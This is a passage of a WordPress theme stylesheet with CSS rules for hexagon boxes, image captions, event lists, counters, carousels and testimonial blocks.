		.dt-sc-team-carousel .dt-sc-team-details { display: block !important; }
		.dt-sc-hexagons li .dt-sc-hexagon-overlay { display: block !important; }
		.dt-sc-hexagons li .dt-sc-hexagon-overlay img { margin-top: 60px; }
	}
	
	.dt-sc-hexagons li:first-child { top: -223px; left: 312px; }
	.dt-sc-hexagons li:nth-child(2) { top: 4px; left: -63px; height: 284px; width: 248px; }
	.dt-sc-hexagons li:last-child { bottom: -225px; right: 185px; height: 286px; }
	
	.hexagon-group.vc_row.wpb_row.vc_inner.vc_row-fluid { background-position: 584px center !important; }	

	.dt-sc-single-hexagon { position: relative; width: 325px; height: 187.64px; margin: 93.82px auto; border-left: solid 9px; border-right: solid 9px; text-align: center; z-index: 2; }
	.dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover .dt-sc-single-hexagon-overlay h4 { color: #fff; }
	.dt-sc-single-hexagon span { position: absolute; top: -30px; right: 0; left: 0; margin: 0px auto; font-size: 40px; }
	.dt-sc-single-hexagon:before, .dt-sc-single-hexagon:after { content: ""; position: absolute; z-index: -1; width: 217px; height: 217px; -webkit-transform: scaleY(0.5774) rotate(-45deg); -ms-transform: scaleY(0.5774) rotate(-45deg); transform: scaleY(0.5774) rotate(-45deg); background-color: inherit; left: 0; right: 0;	margin: 0px auto; }
	.dt-sc-single-hexagon:before { top: -114.9049px; border-top: solid 12.7279px; border-right: solid 12.7279px; }
	.dt-sc-single-hexagon:after { bottom: -114.9049px; border-bottom: solid 12.7279px; border-left: solid 12.7279px; }
	
	.dt-sc-single-hexagon-overlay { padding: 0 15px; }
	.dt-sc-single-hexagon-overlay img { position: absolute; right: 0; left: 0; margin: 0 auto; top: -50px; }
	.dt-sc-single-hexagon-overlay h4 { color: #000; font-weight: bold; letter-spacing: 0; line-height: 36px; padding-bottom: 13px; padding-top: 7px; position: relative; text-transform: capitalize; }
	.dt-sc-single-hexagon-overlay h4:before { bottom: 0; content: ""; display: block; height: 2px; left: 0; margin: 0 auto;  position: absolute; right: 0; width: 80px; }
	
	.dt-sc-single-hexagon:hover .dt-sc-single-hexagon-overlay img  { filter: brightness(0) invert(1); -moz-filter: brightness(0) invert(1); -webkit-filter: brightness(0) invert(1); -ms-filter: brightness(0) invert(1); }
	.dt-sc-single-hexagon:hover .dt-sc-single-hexagon-overlay h4:before { background: #fff; }
	
	.float-right .dt-sc-single-hexagon { float: right; }
	.float-left .dt-sc-single-hexagon { float: left; }
	
	.dt-sc-single-hexagon.type2 { position: relative; width: 205px; height: 118.36px; background-color: #64C7CC; margin: 59.18px auto; color: #fff; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-flex: 1;  -webkit-flex-grow: 1; flex-grow: 1; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }
	.dt-sc-single-hexagon.type2:hover { z-index: 99; color: #4d4d4d; }
	.dt-sc-single-hexagon.type2, .dt-sc-single-hexagon.type2:before, .dt-sc-single-hexagon.type2:after { border: none; }
	
	.dt-sc-single-hexagon.type2:before, .dt-sc-single-hexagon.type2:after { content: ""; position: absolute; border-left: 102.5px solid transparent !important; border-right: 102.5px solid transparent !important; width: auto; height: auto; left: 0; -webkit-transform: none; -ms-transform: none; transform: none; background-color: initial; }
	.dt-sc-single-hexagon.type2:before { bottom: 100%; border-bottom: 59.18px solid #64C7CC; }
	.dt-sc-single-hexagon.type2:after { top: 100%; width: 0; border-top: 59.18px solid #64C7CC; }
	
	.dt-sc-single-hexagon.type2 h4 { display: none; }
	.dt-sc-single-hexagon.type2	.dt-sc-single-hexagon-overlay { font-size: 20px; font-weight: bold; line-height: 30px; }
	.dt-sc-single-hexagon.type2 .dt-sc-single-hexagon-overlay img { position: relative; top: auto; bottom: auto; margin: 0 auto 10px; filter: brightness(0) invert(1); -moz-filter: brightness(0) invert(1); -webkit-filter: brightness(0) invert(1); -ms-filter: brightness(0) invert(1); }
	.dt-sc-single-hexagon.type2:hover .dt-sc-single-hexagon-overlay img { filter: grayscale(0%); -webkit-filter: grayscale(0); filter: none; }
	
	.dt-sc-single-hexagon.type2.gold { background-color: #e2bc71; }
	.dt-sc-single-hexagon.type2.gold:before { border-bottom-color: #e2bc71; }
	.dt-sc-single-hexagon.type2.gold:after { border-top-color: #e2bc71; }
	
	.dt-sc-single-hexagon.type2.blue { background-color: #008bd3; }
	.dt-sc-single-hexagon.type2.blue:before { border-bottom-color: #008bd3; }
	.dt-sc-single-hexagon.type2.blue:after { border-top-color: #008bd3; }
	
	.dt-sc-single-hexagon.type2.brown { background-color: #795548; }
	.dt-sc-single-hexagon.type2.brown:before { border-bottom-color: #795548; }
	.dt-sc-single-hexagon.type2.brown:after { border-top-color: #795548; }	
	
	.dt-sc-single-hexagon.type2.orange { background-color: #ff9800; }
	.dt-sc-single-hexagon.type2.orange:before { border-bottom-color: #ff9800; }
	.dt-sc-single-hexagon.type2.orange:after { border-top-color: #ff9800; }
	
	.dt-sc-single-hexagon.type2.green { background-color: #76ca98; }
	.dt-sc-single-hexagon.type2.green:before { border-bottom-color: #76ca98; }
	.dt-sc-single-hexagon.type2.green:after { border-top-color: #76ca98; }
	
	.dt-sc-single-hexagon.type2.pink { background-color: #e84f9d; }
	.dt-sc-single-hexagon.type2.pink:before { border-bottom-color: #e84f9d; }
	.dt-sc-single-hexagon.type2.pink:after { border-top-color: #e84f9d; }
	
	.dt-sc-single-hexagon.type2.purple { background-color: #9c27b0; }
	.dt-sc-single-hexagon.type2.purple:before { border-bottom-color: #9c27b0; }
	.dt-sc-single-hexagon.type2.purple:after { border-top-color: #9c27b0; }
	
	.dt-sc-single-hexagon.type2.red { background-color: #da0000; }
	.dt-sc-single-hexagon.type2.red:before { border-bottom-color: #da0000; }
	.dt-sc-single-hexagon.type2.red:after { border-top-color: #da0000; }
	
	.dt-sc-single-hexagon.type2.skyblue { background-color: #59cae4; }
	.dt-sc-single-hexagon.type2.skyblue:before { border-bottom-color: #59cae4; }
	.dt-sc-single-hexagon.type2.skyblue:after { border-top-color: #59cae4; }
	
	.dt-sc-single-hexagon.type2.yellow { background-color: #ffe401; }
	.dt-sc-single-hexagon.type2.yellow:before { border-bottom-color: #ffe401; }
	.dt-sc-single-hexagon.type2.yellow:after { border-top-color: #ffe401; }
	
	.hexa-icon-boxes .vc_column_container > .vc_column-inner { padding-left: 0px; padding-right: 0px; }	
	.hexa-icon-boxes .vc_column_container > .vc_column-inner .vc_inner:first-child:hover, .hexa-icon-boxes .vc_column_container > .vc_column-inner .vc_inner:last-child:hover { z-index: 999; }
	
	.hexa-icon-boxes .vc_column-inner .vc_row .vc_column_container { margin-left: 60px; margin-right: -90px; }	
	.hexa-icon-boxes .vc_column-inner .vc_row:last-child .vc_column_container:nth-child(2) { margin-left: 170px; }
	.hexa-icon-boxes .vc_column-inner .vc_row:last-child .vc_column_container { margin-top: -50px; }
	
	/*----*****---- << Image Caption >> ----*****----*/
	
	.dt-sc-image-caption { float:left; clear:both; width:100%; margin:0px; padding:0px; }
	.dt-sc-image-caption .dt-sc-image-wrapper { position:relative; }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper { position:absolute; bottom:0px; right:0px; }
	
	.dt-sc-image-caption.type1 { border: 1px solid; }
	.dt-sc-image-caption.type1 .dt-sc-image-wrapper { overflow: hidden }
	.dt-sc-image-caption.type1 .dt-sc-image-wrapper .icon-wrapper { text-align: right; position: absolute; left: -39px; top: -19px; width: 80px; height: 45px; margin: 43.30px 0; border-left: solid 3px; border-right: solid 3px;
display: inline-block; }
	.dt-sc-image-caption.type1 .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-image-caption.type1 .dt-sc-image-wrapper .icon-wrapper:after { content: ""; position: absolute; z-index: 1; width: 53px; height: 53px;  -webkit-transform: scaleY(0.5774) rotate(-45deg); -ms-transform: scaleY(0.5774) rotate(-45deg); transform: scaleY(0.5774) rotate(-45deg); background-color: inherit; left: 8.038px; }
	.dt-sc-image-caption.type1 .dt-sc-image-wrapper .icon-wrapper:before { top: -28.962px; border-top: solid 4.243px; border-right: solid 4.2426px; }
	.dt-sc-image-caption.type1 .dt-sc-image-wrapper .icon-wrapper:after { bottom: -28.962px; border-bottom: solid 4.2426px; border-left: solid 4.2426px; }
	.dt-sc-image-caption.type1 .dt-sc-image-wrapper .icon-wrapper span { font-size: 24px; line-height: 45px; position: relative; z-index: 9; width: auto; float: none; margin-left: 45px; text-align: center;  }
	.dt-sc-image-caption.type1 .dt-sc-image-title h3 { font-size: 20px; text-transform: capitalize; top: 0; } 
	.dt-sc-image-caption.type1 .dt-sc-image-title h6 { font-size: 16px; text-transform: capitalize; }
	.dt-sc-image-caption.type1 .dt-sc-image-content a { margin-bottom: 0px; margin-right: -20px; float: right; font-size: 14px; }
	
	.dt-sc-image-caption.type1:hover .dt-sc-image-wrapper .icon-wrapper { left: 0px; top: 10px; transform: scale(0.8); -moz-transform: scale(0.8); -webkit-transform: scale(0.8); -ms-transform: scale(0.8); margin: 10px 0; }
	.dt-sc-image-caption.type1:hover .dt-sc-image-wrapper .icon-wrapper span { margin-left: 0; font-size: 30px; }
	
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span { font-size:36px; margin:0px 20px 20px 0px; display:inline-block; position:relative; z-index:1; }
	.dt-sc-image-caption .dt-sc-image-content { display:inline-block; clear:both; margin:30px 0px 0px; padding: 0 20px; }
	.dt-sc-image-caption .dt-sc-image-title { margin-bottom:30px; display:inline-block; width:100%; }
	.dt-sc-image-caption .dt-sc-image-title span { font-size:36px; font-weight:600; border-bottom:2px solid; float:left; margin:0px 20px 0px 0px; padding:0px 0px 10px; }	
	.dt-sc-image-caption .dt-sc-image-title h3 { font-weight:600; text-transform:uppercase; margin-bottom:5px; position:relative; top:-2px; }
	.dt-sc-image-caption .dt-sc-image-title h6 { text-transform:uppercase; font-size:12px; margin-bottom:0px; }
	.dt-sc-image-caption .dt-sc-image-content a { margin-top:20px; }	
	
	.dt-sc-image-caption-with-counter { counter-reset:image-caption-counter; }
	.dt-sc-image-caption-with-counter h3 { counter-increment:image-caption-counter; }
	.dt-sc-image-caption-with-counter h3:before { content:counter(image-caption-counter, decimal-leading-zero); font-size:36px; font-weight:600; border-bottom:2px solid; float:left; margin:-10px 20px 0px 0px; padding:0px; }
	.dt-sc-image-caption-with-counter h3:before { font-family:'Open Sans', sans-serif; }	
	
	.dt-sc-image-caption.type2 { padding:0px 1px 0px 0px; box-sizing:border-box; }
	.dt-sc-image-caption.type2 .dt-sc-image-content { border-top:2px solid; text-align:center; padding:30px 20px 20px; box-sizing:border-box; margin:0px; float:left; width:100%; position:relative; }
	.dt-sc-image-caption.type2 .dt-sc-image-title { margin-bottom:15px; }
	.dt-sc-image-caption.type2 .dt-sc-image-content h3 { font-size:16px; }
	.dt-sc-image-caption.type2 .dt-sc-image-wrapper { clear:both; overflow:hidden; }
	.dt-sc-image-caption.type2:hover .dt-sc-image-wrapper img { -webkit-transform: scale(1.2); -moz-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2); }
	
	.dt-sc-image-caption.type2 .dt-sc-image-content { height:78px; }
	.dt-sc-image-caption.type2:hover .dt-sc-image-content { height:148px; margin-top:-70px; }
	.dt-sc-image-caption.type2 .dt-sc-image-content p { opacity:0; position:absolute; top:70px; left:20px; right:20px; margin:auto; }
	.dt-sc-image-caption.type2:hover .dt-sc-image-content p { opacity:1; }	
	
	.dt-sc-image-caption.type3 { text-align:center; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper { text-align:center; background:none; border:none; position:inherit; width:100%; display:inline-block; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper img { position:relative; z-index:1; top:-15px; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:before { border:0px; }
	.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:after { content:""; position:absolute; left:0px; right:0px; bottom:-5px; margin:auto; width:70px; height:70px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg);  -ms-transform:rotate(45deg); transform:rotate(45deg); background: #fff; }
	.dt-sc-image-caption.type3 .dt-sc-image-content h3 { font-size:18px; }
	.dt-sc-image-caption.type3 .dt-sc-image-content { margin-top:15px; }
	.dt-sc-image-caption.type3 .dt-sc-image-title { margin-bottom:15px; }

	.dt-sc-image-caption.type4 { position:relative; }
	.dt-sc-image-caption.type4 .dt-sc-image-content { border:1px dashed; border-top:0px; margin:0px 0px 30px; padding:30px 20px 45px; box-sizing:border-box; }
	.dt-sc-image-caption.type4 .dt-sc-image-content h3 { font-size:16px; }
	.dt-sc-image-caption.type4 .dt-sc-image-title { margin-bottom:15px; }
	.dt-sc-image-caption.type4 .dt-sc-button { text-transform:none; font-size:14px; position:absolute; bottom:13px; left:20px; padding:10px 20px 9px; color: #fff; }
	.dt-sc-image-caption.type4 .dt-sc-button span { margin-left:5px; }
	.dt-sc-image-caption.type4:hover .dt-sc-image-content { border-style: solid; }
	
	.dt-sc-image-caption.type5 .dt-sc-image-content { position:relative; margin-top: 7px; padding:60px 20px 30px; text-align:center; width:100%; box-sizing:border-box; }
	.dt-sc-image-caption.type5 .dt-sc-image-title { margin-bottom:10px; position:relative; }
	.dt-sc-image-caption.type5 .dt-sc-image-content h3 { font-size:18px; font-weight:600; text-transform:none; }
	.dt-sc-image-caption.type5:hover .dt-sc-image-content, .dt-sc-image-caption.type5:hover .dt-sc-image-content h3 { color: #fff; }
	.dt-sc-image-caption.type5:hover .dt-sc-image-content h3 a { background:none; color:#000; }
	
	.dt-sc-image-caption.type5 .dt-sc-image-content:before { content:""; position:absolute; left:0px; right:0px; top:-34px; margin:auto; width:54px; height:54px; border-radius:50%; text-align:center; line-height:50px; border:7px solid #fff; z-index:1; }
	.dt-sc-image-caption.type5 .dt-sc-image-title:before, .dt-sc-image-caption.type5 .dt-sc-image-title:after { content:""; position:absolute; left:0px; right:0px; margin:auto; background:#fff; z-index:1; }
	.dt-sc-image-caption.type5 .dt-sc-image-title:before { width:1px; height:20px; top:-71px; }
	.dt-sc-image-caption.type5 .dt-sc-image-title:after { width:20px; height:1px; top:-62px; }
	
	.dt-sc-image-caption.type5 .dt-sc-image-wrapper { overflow:hidden; }
	.dt-sc-image-caption.type5 .dt-sc-image-wrapper a { display:block; line-height:0px; }
	.dt-sc-image-caption.type5 .dt-sc-image-wrapper img { display:block; -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }
	.dt-sc-image-caption.type5:hover .dt-sc-image-wrapper img { -webkit-transform: scale(1.3); -moz-transform: scale(1.3); -ms-transform: scale(1.3); transform: scale(1.3); }
	
	.dt-sc-image-caption.type6 { position:relative; }
	.dt-sc-image-caption.type6 .dt-sc-image-wrapper { position:relative; }
	.dt-sc-image-caption.type6 .dt-sc-image-overlay { opacity:0; background:rgba(0, 0, 0, 0.8); position:absolute; top:0px; left:0px; width:100%; height:100%; margin:0px; padding:30px; box-sizing:border-box; -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; transform: scale(0.97); -moz-transform: scale(0.97); -webkit-transform: scale(0.97); -ms-transform: scale(0.97); }
	.dt-sc-image-caption.type6 .dt-sc-image-overlay p { color:#999999; }
	.dt-sc-image-caption.type6 .dt-sc-image-overlay .dt-sc-button { font-size:14px; letter-spacing:1px; margin:15px 0px 0px; float: right; }
	.dt-sc-image-caption.type6 .dt-sc-image-content h3 { font-size:18px; font-weight:bold; text-transform:none; }
	.dt-sc-image-caption.type6 .dt-sc-image-content { margin-top:20px; padding: 0; width: 100%; float: left; }

	.dt-sc-image-caption.type6:hover .dt-sc-image-overlay { opacity:1; transform: scale(1); -moz-transform: scale(1); -webkit-transform: scale(1); -ms-transform: scale(1); }	
	
	.dt-sc-image-caption.type7 .dt-sc-image-wrapper { float:left; width:48%; margin:0px 3% 0px 0px; position:relative; }
	.dt-sc-image-caption.type7 .dt-sc-image-wrapper:before { content:""; position:absolute; border-top:15px solid transparent; border-bottom:15px solid transparent; border-right:15px solid #fff; height:0px; right:0px; top:0px; bottom:0px; margin:auto; }

	.dt-sc-image-caption.type7 .dt-sc-image-content { float:left; width:49%; clear:none; text-align:center; margin:70px 0px 0px; position:relative; }
	.dt-sc-image-caption.type7 .dt-sc-image-title { margin-bottom:10px; }
	.dt-sc-image-caption.type7 .dt-sc-image-content h3 { font-size:18px; font-weight:600; text-transform:none; }
	
	.dt-sc-image-caption.type7.bottom-content .dt-sc-image-wrapper { width:100%; margin:0px; }
	.dt-sc-image-caption.type7.bottom-content .dt-sc-image-wrapper:before { border-top:0px; border-bottom:15px solid #fff; border-right:15px solid transparent; border-left:15px solid transparent; bottom:0px; width:0px; left:0px; right:0px; top:inherit; }
	.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { width:100%; margin-top:90px; }
	
	.dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper { margin:0px 0px 0px 3%; float:right; }
	.dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper:before { border-left:15px solid #fff; border-right:0px; right:inherit; left:0px; }
	
	.dt-sc-image-caption.type7.top-content .dt-sc-image-wrapper { width:100%; margin:0px; }
	.dt-sc-image-caption.type7.top-content .dt-sc-image-wrapper:before { border-top:15px solid #fff; border-bottom:0px; border-right:15px solid transparent; border-left:15px solid transparent; top:0px; width:0px; left:0px; right:0px; bottom:inherit; }
	.dt-sc-image-caption.type7.top-content .dt-sc-image-content { width:100%; margin-top:70px; margin-bottom:90px; }

	/*----*****---- << Event Shortcodes >> ----*****----*/

	.dt-sc-event-image-caption { float:left; clear:both; width:100%; margin:0px; padding:0px; border-left:1px solid; border-right:1px solid; box-sizing:border-box; }
	.dt-sc-event-image-caption .dt-sc-image-content { width:50%; padding:40px 30px; margin:0px; float:left; box-sizing:border-box; position:relative; }
	.dt-sc-event-image-caption .dt-sc-image-content h3 { font-size:18px; line-height:28px; text-transform:uppercase; }
	.dt-sc-event-image-caption .dt-sc-image-wrapper { width:50%; margin:0px; float:left; position:relative; }
	.dt-sc-event-image-caption .dt-sc-image-wrapper .overlay-text { position:absolute; left:0px; top:0px; width:100%; height:100%; text-align:center; }
	.dt-sc-event-image-caption .dt-sc-image-wrapper { box-sizing:border-box; border-left:1px solid; }
	.dt-sc-event-image-caption .dt-sc-image-wrapper .overlay-text h3 { position:absolute; top:0px; bottom:0px; left:0px; right:0px; margin:auto; height:180px; text-align:center; width: 75%; }
	.dt-sc-event-image-caption .dt-sc-image-wrapper .overlay-text h3 span { font-size:50px; display:block; }
	
	.dt-sc-event-image-caption .dt-sc-image-content:before {content:""; position:absolute; right:-15px; top:35px; height:0; border-top:15px solid transparent; border-bottom:15px solid transparent; border-left:15px solid; z-index:1;}
	
	.dt-sc-events-list-wrapper { float:left; clear:both; width:100%; margin:0px; padding:0px; }
	.dt-sc-events-list-wrapper h3 { text-align:center; padding:20px 0px; border-top:1px dashed; border-bottom:1px dashed; margin:0px 0px 50px; clear:both; }
	
	.dt-sc-events-list { float:left; clear:both; width:100%; margin:0px 0px 40px; padding:0px; position:relative; -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; background:url(../images/grey-pattern.png) repeat; border: 1px solid; }
	.dt-sc-events-list .dt-sc-event-date { border-right: 1px solid; text-align: right; padding: 10px 25px 10px 0; width: 25%; float: left; box-sizing: border-box; background: #fff; }
	.dt-sc-events-list .dt-sc-event-date h2 { font-weight: normal; margin-bottom: 0; text-transform: capitalize; font-size: 38px; line-height: 50px; letter-spacing: 1px; color: #222; }
	.dt-sc-events-list .dt-sc-event-date h2 strong { font-weight: normal; }
	.dt-sc-events-list .dt-sc-event-date { font-size: 14px; line-height: 28px; color: #222; }
	
	.dt-sc-events-list .dt-sc-event-title { width:56%; float:left; padding:25px 34px 0px; box-sizing:border-box; }
	.dt-sc-events-list .dt-sc-event-title h5 { font-weight: bold; text-transform: capitalize; line-height: 28px; }
	.dt-sc-events-list .dt-sc-event-title h5 small { display:block; text-transform: uppercase; font-weight:normal; font-size:14px; margin: 0px; }
	
	.dt-sc-events-list .dt-sc-event-duration { width:19%; float:left; text-align:center; }
	.dt-sc-events-list .dt-sc-event-duration h6 { font-size: 30px; font-weight: 300; display: inline-block; padding: 28px 30px; margin: 0px; float: left; text-transform: lowercase; width: 100%; text-align: left; line-height: 50px; }
	
	/*----*****---- << Number Counter >> ----*****----*/
	
	.dt-sc-counter { float:left; clear:both; width:100%; margin:0px; padding:0px; }
	
	.dt-sc-counter.type1 { border-right:1px solid; margin-top:5px; padding-right:30px; box-sizing:border-box; text-align: center; }
	.dt-sc-counter.type1.last { border: none; }
	.dt-sc-counter.type1 .icon-wrapper { width:100%; clear:both; position:relative; margin-bottom:20px; padding-bottom:20px; }
	.dt-sc-counter.type1 .icon-wrapper:before { content:""; position:absolute; left:0px; right: 0; margin: 0px auto; bottom:0px; width:30px; height:2px; }
	.dt-sc-counter.type1 .icon-wrapper span { font-size:32px; }
	.dt-sc-counter.type1 .dt-sc-counter-number { font-size:30px; margin-bottom:20px; }
	.dt-sc-counter.type1 h4 { font-size:16px; text-transform:uppercase; margin-bottom:5px; }
	
	.dt-sc-counter.type2 { text-align:center; }
	.dt-sc-counter.type2 .icon-wrapper span.pe-icon, .dt-sc-counter.type2 .icon-wrapper span.icon, .dt-sc-counter.type2 .icon-wrapper span.fa { font-size:30px; display:inline-block; margin-bottom:10px; }
	.dt-sc-counter.type2 .dt-sc-couter-icon-holder { display:inline-block; width:120px; height: 69.28px; padding:0px; position: relative; margin: 30px 0; }
	.dt-sc-counter.type2 .dt-sc-counter-number, .dt-sc-counter.type2 h4 { font-size:20px; }
	.dt-sc-counter.type2 h4 { font-size:24px; margin:20px 0px 0px; text-transform: capitalize; }
	.dt-sc-counter.type2 .dt-sc-couter-icon-holder:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder:after { content: ""; position: absolute; width: 0; border-left: 60px solid transparent; border-right: 60px solid transparent; left: 0; }
	.dt-sc-counter.type2 .dt-sc-couter-icon-holder:before { bottom: 100%; border-bottom: 34.64px solid; }
	.dt-sc-counter.type2 .dt-sc-couter-icon-holder:after { top: 100%; width: 0; border-top: 34.64px solid; }
	
	.dt-sc-counter.type3 { text-align: center; box-sizing: border-box; width: 100%; margin: 0px auto; display: inline-block; float: none; }
	.dt-sc-counter.type3 .dt-sc-couter-icon-holder { padding: 0px; width: 60%; float: none; display: inline-block; }
	.dt-sc-counter.type3 .dt-sc-couter-icon-holder .icon-wrapper { position: relative; background: none; float: left; width: 100%; }
	.dt-sc-counter.type3 .dt-sc-couter-icon-holder .icon-wrapper:before { position: absolute; border-top: 1px dashed; content: ""; display: block; left: 0; width: 38%; height: 1px; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); }
	.dt-sc-counter.type3 .dt-sc-couter-icon-holder .icon-wrapper:after { position: absolute; border-top: 1px dashed; content: ""; display: block; right: 0; width: 38%; height: 1px; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); }
	.dt-sc-counter.type3 .dt-sc-couter-icon-holder span { line-height: normal; font-size: 24px; margin: 8px 0; }
	.dt-sc-counter.type3 .dt-sc-counter-number { font-size: 60px; font-weight: lighter; float: left; width: 100%; line-height: normal; }
	.dt-sc-counter.type3 h4 { font-size: 24px; margin:10px 0px 0px; text-transform: capitalize; padding:0px 0px 40px; }
	
	/*----*****---- << Carousel >> ----*****----*/
	
	.carousel-arrows { position:absolute; right:0px; }
	.carousel-arrows a { width:30px; height:30px; border:1px solid; border-radius:50%; float:left; text-align:center; margin-left:10px; position:relative; }
	.carousel-arrows a:before { position:absolute; left:0px; width:100%; height:100%; text-align:center; font-size:18px; line-height: 28px; vertical-align:middle; font-family:FontAwesome; font-style:normal; font-weight:normal; text-decoration:inherit; }
	
	.carousel-arrows a.testimonial-prev:before, .carousel-arrows a.partners-prev:before, .carousel-arrows a.images-prev:before { content:"\f104"; }
	.carousel-arrows a.testimonial-next:before, .carousel-arrows a.partners-next:before, .carousel-arrows a.images-next:before { content:"\f105"; }	
	.dt-sc-testimonial-wrapper .carousel-arrows { right:0px; bottom:45px; }
	
	.dt-sc-images-wrapper .carousel-arrows { right:0px; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); width: 100%; }
	.dt-sc-images-wrapper .carousel-arrows a { background: #fff; }
	
	.dt-sc-partners-carousel-wrapper .carousel-arrows { left:0px; right:0px; margin:auto; bottom:-35px; }
	
	.caroufredsel_wrapper { margin-bottom:0px !important; }
	
	.dt-sc-testimonial-wrapper.type1, .dt-sc-testimonial-wrapper.type2 { margin-left:-20px; width:-webkit-calc(100% + 20px); width:-moz-calc(100% + 20px); width:calc(100% + 20px); }
	.dt-sc-testimonial-wrapper.type1 .dt-sc-testimonial-carousel li, .dt-sc-testimonial-wrapper.type2 .dt-sc-testimonial-carousel li { margin-left:20px; }	
	
	.dt-sc-testimonial-wrapper.type1 .carousel-arrows { right:0px; left:0px; margin:auto; bottom:-60px; text-align:center; }
	.dt-sc-testimonial-wrapper.type1 .carousel-arrows a { float:none; display:inline-block; }
	
	/*----*****---- << Testimonials >> ----*****----*/
	
	.dt-sc-testimonial-wrapper { float:left; clear:both; margin:0px; padding:0px; position:relative; width:100%; }
	.dt-sc-testimonial blockquote q p { display:inline; font-weight:normal; }
	
	.dt-sc-testimonial.type1 { text-align:center; }
	.dt-sc-testimonial.type1 .dt-sc-testimonial-author { margin:0px 0px 20px; display:inline-block; width:100%; text-align:center; }
	.dt-sc-testimonial.type1 .dt-sc-testimonial-author span { display:inline-block; border:5px solid; border-radius:50%; line-height:0; }
	.dt-sc-testimonial.type1 .dt-sc-testimonial-author img { max-width:120px; border-radius:50%; }
	
	.dt-sc-testimonial.type1 .dt-sc-testimonial-quote { border: 4px double; padding: 20px; border-right: 0; border-left: 0; }
	
	.dt-sc-testimonial.type1 blockquote { font-size:16px; line-height:30px; position:relative; padding: 60px 0px 0px; }
	.dt-sc-testimonial.type1 blockquote:before { content:"\e6b3"; font-family:'Stroke-Gap-Icons'; font-size: 24px; font-style:normal; font-weight:400; position:absolute; top:0px; left:0px; right:0px; margin:auto; width: 50px; height: 50px; line-height: 50px; border-radius: 50%; color: #fff; }  
	
	.dt-sc-testimonial.type1 .dt-sc-testimonial-author cite { clear:both; text-align:center; display:inline-block; width:100%; }
	.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite { display:inline-block; font-size:16px; font-style:normal; margin:20px 0px 0px 0px; }
	.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite small { font-size:14px; display:block; clear:both; }	
	
	.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets { float:left; width:100%; text-align:center; margin:40px 0px 0px; padding:0px; }
	.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a { width:10px; height:10px; border:1px solid; text-indent:-9999px; border-radius:50%; display:inline-block; margin:5px; position:relative; }
	.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:before { display:none; content:""; position:absolute; border:4px solid; left:-4px; top:-4px; border-radius:50%; width:100%; height:100%; }
	.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before { display:block; }
	
	.dt-sc-testimonial-carousel li { display:block; float:left; margin: 0; padding: 0; }	
	.dt-sc-testimonial.type2 { float:left; clear:both; width:100%; margin:0px; padding:0px; }
	
	.dt-sc-testimonial.type2 .dt-sc-testimonial-quote { display:inline-block; clear:both; margin:0px 0px 30px; padding:0px; width:100%; position:relative; }
	.dt-sc-testimonial.type2 blockquote { border:1px solid; padding:25px 25px 30px; margin:0px; box-sizing:border-box; display:inline-block; position:relative; }
	
	.dt-sc-testimonial.type2 .dt-sc-testimonial-author { text-align: center; position: relative; width: 100%; float: right; }
	.dt-sc-testimonial.type2 .dt-sc-testimonial-author span:before { content:""; position:absolute; right: 0; left: 0; margin: 0px auto; width: 0; top: -12px; bottom: auto; border-left:14px solid transparent; border-right:14px solid transparent; border-bottom:14px solid; }
	.dt-sc-testimonial.type2 .dt-sc-testimonial-author span { border-radius:50%; padding:6px; float: none; display: inline-block; margin: 0; }
	.dt-sc-testimonial.type2 .dt-sc-testimonial-author img { max-width:88px; float:left; border-radius:50%; }
	.dt-sc-testimonial.type2 .dt-sc-testimonial-author cite { width: 100%; margin: 0; float: left; }
	.dt-sc-testimonial.type2 .dt-sc-testimonial-author cite small { font-size:14px; display:block; clear:both; }	
	
	.dt-sc-testimonial.type3 { text-align:center; }
	.dt-sc-testimonial.type3 .dt-sc-testimonial-author { margin:0px 0px 20px; display:inline-block; width:100%; text-align:center; position:relative; }
	.dt-sc-testimonial.type3 .dt-sc-testimonial-author:before { content:""; position:absolute; width: 100%; height: 50%; left:0px; right:0px; margin:auto; top:45px; border: 1px solid; border-bottom: none; }
	.dt-sc-testimonial.type3 .dt-sc-testimonial-author span { display:inline-block; line-height:0; position:relative; z-index:1; }
	.dt-sc-testimonial.type3 .dt-sc-testimonial-author img { max-width: 110px; border-right: 10px solid #fff; border-left: 10px solid #fff; }
	
	.dt-sc-testimonial.type3 .dt-sc-testimonial-quote { width: 90%; float: none; display: inline-block; }
	
